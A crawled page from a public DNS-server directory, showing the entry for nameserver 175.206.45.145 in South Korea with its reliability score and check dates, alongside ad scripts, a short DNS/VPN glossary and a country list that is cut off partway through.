

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bestdns.org/175-206-45-145/
body_size: 9040
content:
<!DOCTYPE html 
     PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-GB">
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>  175.206.45.145 &#8211; KR /  Free DNS 2025 </title>
	<link rel="stylesheet" href="http://www.bestdns.org/wp-content/themes/bestdns.org/konstruktors.css" type="text/css" />
	<link rel="stylesheet" href="http://www.bestdns.org/wp-content/themes/bestdns.org/style.css" type="text/css" />
	<!--[if lt IE 7.]><link rel="stylesheet" href="http://www.bestdns.org/wp-content/themes/bestdns.org/ie-fix.css" type="text/css" /><![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Best DNS &raquo; 175.206.45.145 &#8211; KR Comments Feed" href="http://www.bestdns.org/175-206-45-145/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.bestdns.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.bestdns.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="http://www.bestdns.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.bestdns.org/wp-json/wp/v2/posts/15107" /><link rel="canonical" href="http://www.bestdns.org/175-206-45-145/" />
<link rel='shortlink' href='http://www.bestdns.org/?p=15107' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.bestdns.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bestdns.org%2F175-206-45-145%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.bestdns.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bestdns.org%2F175-206-45-145%2F&#038;format=xml" />
<style type='text/css'>.rp4wp-related-posts ul{width:100%;padding:0;margin:0;float:left;}
.rp4wp-related-posts ul>li{list-style:none;padding:0;margin:0;padding-bottom:20px;clear:both;}
.rp4wp-related-posts ul>li>p{margin:0;padding:0;}
.rp4wp-related-post-image{width:35%;padding-right:25px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;float:left;}</style>

<body>

<div id="soul"><div id="soul-content" class="bb-tbase">

<div id="header" class="bb-tbase">
	<div class="bb-t18 bb-fa"><div class="bbin-c3">
		<p class="logo"><strong><a href="http://www.bestdns.org/">Best DNS</a></strong></p>
		<p class="slogan"><em>this site is just a collection of 134.000 DNS Servers &#8211; but we are working on it</em></p>
	</div></div>

</div><!--header--><hr />

<div class="bb-tbase">

<div id="content-main" class="bb-t18 bb-fa"><div class="bbin-c3">

			<div class="post single" id="post-15107">
			<h1>175.206.45.145 &#8211; KR</h1>
			<br />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive white -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5935799537599374"
     data-ad-slot="1853528182"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
			
			<p class="postinfo"></p>
			<br />

				<h3>Nameserver 175.206.45.145 Details:</h3>
<ul>
<li><strong>DNS IP Address:</strong> 175.206.45.145</li>
<li><strong>DNS Name:</strong> </li>
<li><strong>Country:</strong> KR</li>
<li><strong>City:</strong> </li>
</ul>
<p>&nbsp;</p>
<h4>DNS: </h4>
<p><strong>DNS Version:</strong> Cyber World Leader Kornet!</p>
<p><strong>DNS Reliability:</strong> 0.98</p>
<p><strong>Last DNS check:</strong> 2015-06-28 06:19:28 +0200</p>
<p><strong>First DNS check:</strong> 2014-12-29 13:44:18 +0100</p>
				
				<br /><br />
		
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive white -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5935799537599374"
     data-ad-slot="1853528182"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
				

				
				
		</div>




	</div></div>
	
<div id="content-sub" class="bb-t12 bb-fc"><div class="bbin-a1">

		
	
	<div class="bb-tbase">
		<div id="search-5" class="widget widget_search"><h4><span>Search your DNS here:</span></h4><form method="get" id="searchform" action="http://www.bestdns.org/"><fieldset>
	<input type="text" value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</fieldset></form>
</div><div id="text-10" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive white -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5935799537599374"
     data-ad-slot="1853528182"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><br /><br />
</div>
		</div><div id="text-13" class="widget widget_text"><h4><span>DNS, VPN, Smart DNS &#8211; WTF?</span></h4>			<div class="textwidget"><p><strong>VPN:</strong> Virtual Private Network, a virtual tunnel through the Internet to bypass censorship or geo-restrictions for content like Netflix, Amazon Video or others.</p>
<p><strong>DNS:</strong> Domain Name Server - a server on the internet which tells your computer at which IP address a specific domain name can be found. Many times, DNS Servers are used to censor certain Websites by not resolving the IP address or redirecting it.</p>
<p><strong>Smart DNS:</strong> A technology / hack to route only packets from/to a specific DNS and IP address to re-route traffic from sites like Netflix and enable devices like Smart TV´s to unblock from other countries.</p>
</div>
		</div><div id="nav_menu-3" class="widget widget_nav_menu"><h4><span>Change your country with VPN:</span></h4><div class="menu-devices-container"><ul id="menu-devices" class="menu"><li id="menu-item-148930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148930"><a href="http://www.cloudtorrent.net/">CloudTorrent</a></li>
<li id="menu-item-148963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148963"><a href="http://www.smartdnscomparison.com/">SmartDNSComparison</a></li>
<li id="menu-item-148964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148964"><a href="http://www.vpnnologs.com/">VPNnoLogs</a></li>
</ul></div></div><div id="categories-6" class="widget widget_categories"><h4><span>DNS Server by Country:</span></h4>
			<ul>
					<li class="cat-item cat-item-175"><a href="http://www.bestdns.org/for/af/">Afghanistan DNS</a>
</li>
	<li class="cat-item cat-item-260"><a href="http://www.bestdns.org/for/ax/">Aland Islands DNS</a>
</li>
	<li class="cat-item cat-item-240"><a href="http://www.bestdns.org/for/al/">Albania DNS</a>
</li>
	<li class="cat-item cat-item-329"><a href="http://www.bestdns.org/for/ai/">Albania DNS</a>
</li>
	<li class="cat-item cat-item-171"><a href="http://www.bestdns.org/for/dz/">Algeria DNS</a>
</li>
	<li class="cat-item cat-item-323"><a href="http://www.bestdns.org/for/as/">American Samoa DNS</a>
</li>
	<li class="cat-item cat-item-306"><a href="http://www.bestdns.org/for/ad/">Andorra DNS</a>
</li>
	<li class="cat-item cat-item-273"><a href="http://www.bestdns.org/for/ao/">Angola DNS</a>
</li>
	<li class="cat-item cat-item-180"><a href="http://www.bestdns.org/for/ag/">Antigua and Barbuda DNS</a>
</li>
	<li class="cat-item cat-item-184"><a href="http://www.bestdns.org/for/ar/">Argentina DNS</a>
</li>
	<li class="cat-item cat-item-217"><a href="http://www.bestdns.org/for/am/">Armenia DNS</a>
</li>
	<li class="cat-item cat-item-258"><a href="http://www.bestdns.org/for/aw/">Aruba DNS</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://www.bestdns.org/for/au/">Australia DNS</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://www.bestdns.org/for/at/">Austria DNS</a>
</li>
	<li class="cat-item cat-item-187"><a href="http://www.bestdns.org/for/az/">Azerbaidjan DNS</a>
</li>
	<li class="cat-item cat-item-231"><a href="http://www.bestdns.org/for/bs/">Bahamas DNS</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://www.bestdns.org/for/bh/">Bahrain DNS</a>
</li>
	<li class="cat-item cat-item-168"><a href="http://www.bestdns.org/for/bd/">Bangladesh DNS</a>
</li>
	<li class="cat-item cat-item-282"><a href="http://www.bestdns.org/for/bb/">Barbados DNS</a>
</li>
	<li class="cat-item cat-item-161"><a href="http://www.bestdns.org/for/by/">Belarus DNS</a>
</li>
	<li class="cat-item cat-item-200"><a href="http://www.bestdns.org/for/be/">Belgium DNS</a>
</li>
	<li class="cat-item cat-item-281"><a href="http://www.bestdns.org/for/bz/">Belize DNS</a>
</li>
	<li class="cat-item cat-item-246"><a href="http://www.bestdns.org/for/bj/">Benin</a>
</li>
	<li class="cat-item cat-item-316"><a href="http://www.bestdns.org/for/bm/">Bermuda DNS</a>
</li>
	<li class="cat-item cat-item-337"><a href="http://www.bestdns.org/for/bt/">Bhutan DNS</a>
</li>
	<li class="cat-item cat-item-191"><a href="http://www.bestdns.org/for/bo/">Bolivia DNS</a>
</li>
	<li class="cat-item cat-item-280"><a href="http://www.bestdns.org/for/bq/">Bonaire DNS DNS</a>
</li>
	<li class="cat-item cat-item-233"><a href="http://www.bestdns.org/for/ba/">Bosnia and Herzegowina DNS</a>
</li>
	<li class="cat-item cat-item-257"><a href="http://www.bestdns.org/for/bw/">Botswana DNS</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://www.bestdns.org/for/br/">Brazil DNS</a>
</li>
	<li class="cat-item cat-item-301"><a href="http://www.bestdns.org/for/vg/">British Virgin Islands DNS</a>
</li>
	<li class="cat-item cat-item-331"><a href="http://www.bestdns.org/for/bn/">Brunei Darussalam DNS</a>
</li>
	<li class="cat-item cat-item-156"><a href="http://www.bestdns.org/for/bg/">Bulgaria DNS</a>
</li>
	<li class="cat-item cat-item-297"><a href="http://www.bestdns.org/for/bi/">Burundi DNS</a>
</li>
	<li class="cat-item cat-item-232"><a href="http://www.bestdns.org/for/kh/">Cambodia DNS</a>
</li>
	<li class="cat-item cat-item-250"><a href="http://www.bestdns.org/for/cm/">Cameroon DNS</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://www.bestdns.org/for/ca/">Canada DNS</a>
</li>
	<li class="cat-item cat-item-327"><a href="http://www.bestdns.org/for/cv/">Cape Verde DNS</a>
</li>
	<li class="cat-item cat-item-326"><a href="http://www.bestdns.org/for/ky/">Cayman Islands DNS</a>
</li>
	<li class="cat-item cat-item-325"><a href="http://www.bestdns.org/for/td/">Chad DNS</a>
</li>
	<li class="cat-item cat-item-206"><a href="http://www.bestdns.org/for/cl/">Chile DNS</a>
</li>
	<li class="cat-item cat-item-204"><a href="http://www.bestdns.org/for/cn/">China DNS</a>
</li>
	<li class="cat-item cat-item-218"><a href="http://www.bestdns.org/for/co/">Columbia DNS</a>
</li>
	<li class="cat-item cat-item-237"><a href="http://www.bestdns.org/for/cg/">Congo DNS</a>
</li>
	<li class="cat-item cat-item-238"><a href="http://www.bestdns.org/for/cr/">Costa Rica DNS</a>
</li>
	<li class="cat-item cat-item-299"><a href="http://www.bestdns.org/for/ci/">Cote d&#039;Ivoire DNS</a>
</li>
	<li class="cat-item cat-item-195"><a href="http://www.bestdns.org/for/hr/">Croatia DNS</a>
</li>
	<li class="cat-item cat-item-317"><a href="http://www.bestdns.org/for/cu/">Cuba DNS</a>
</li>
	<li class="cat-item cat-item-286"><a href="http://www.bestdns.org/for/cw/">Curacao DNS</a>
</li>
	<li class="cat-item cat-item-251"><a href="http://www.bestdns.org/for/cy/">Cyprus DNS</a>
</li>
	<li class="cat-item cat-item-167"><a href="http://www.bestdns.org/for/cz/">Czech Republic DNS</a>
</li>
	<li class="cat-item cat-item-230"><a href="http://www.bestdns.org/for/cd/">Democratic Republic of the Congo DNS</a>
</li>
	<li class="cat-item cat-item-140"><a href="http://www.bestdns.org/for/dk/">Denmark DNS</a>
</li>
	<li class="cat-item cat-item-321"><a href="http://www.bestdns.org/for/dj/">Djibouti DNS</a>
</li>
	<li class="cat-item cat-item-308"><a href="http://www.bestdns.org/for/dm/">Dominica DNS</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://www.bestdns.org/for/do/">Dominican Republic DNS</a>
</li>
	<li class="cat-item cat-item-205"><a href="http://www.bestdns.org/for/ec/">Ecuador DNS</a>
</li>
	<li class="cat-item cat-item-210"><a href="http://www.bestdns.org/for/eg/">Egypt DNS</a>
</li>
	<li class="cat-item cat-item-164"><a href="http://www.bestdns.org/for/sv/">El Salvador DNS</a>
</li>
	<li class="cat-item cat-item-298"><a href="http://www.bestdns.org/for/gq/">Equatorial Guinea DNS</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://www.bestdns.org/for/er/">Eritrea DNS</a>
</li>
	<li class="cat-item cat-item-244"><a href="http://www.bestdns.org/for/ee/">Estonia DNS</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://www.bestdns.org/for/et/">Ethiopia DNS</a>
</li>
	<li class="cat-item cat-item-275"><a href="http://www.bestdns.org/for/fj/">Fiji DNS</a>
</li>
	<li class="cat-item cat-item-146"><a href="http://www.bestdns.org/for/fi/">Finland DNS</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://www.bestdns.org/for/fr/">France DNS</a>
</li>
	<li class="cat-item cat-item-318"><a href="http://www.bestdns.org/for/gf/">French Guiana DNS</a>
</li>
	<li class="cat-item cat-item-328"><a href="http://www.bestdns.org/for/pf/">French Polynesia DNS</a>
</li>
	<li class="cat-item cat-item-186"><a href="http://www.bestdns.org/for/ga/">Gabon DNS</a>
</li>
	<li class="cat-item cat-item-263"><a href="http://www.bestdns.org/for/gm/">Gambia DNS</a>
</li>
	<li class="cat-item cat-item-182"><a href="http://www.bestdns.org/for/ge/">Georgia DNS</a>
</li>
	<li class="cat-item cat-item-125"><a href="http://www.bestdns.org/for/de/">Germany DNS</a>
</li>
	<li class="cat-item cat-item-243"><a href="http://www.bestdns.org/for/gh/">Ghana DNS</a>
</li>
	<li class="cat-item cat-item-213"><a href="http://www.bestdns.org/for/gi/">Gibraltar DNS</a>
</li>
	<li class="cat-item cat-item-194"><a href="http://www.bestdns.org/for/gr/">Greece DNS</a>
</li>
	<li class="cat-item cat-item-310"><a href="http://www.bestdns.org/for/gl/">Greenland DNS</a>
</li>
	<li class="cat-item cat-item-303"><a href="http://www.bestdns.org/for/gd/">Grenada DNS</a>
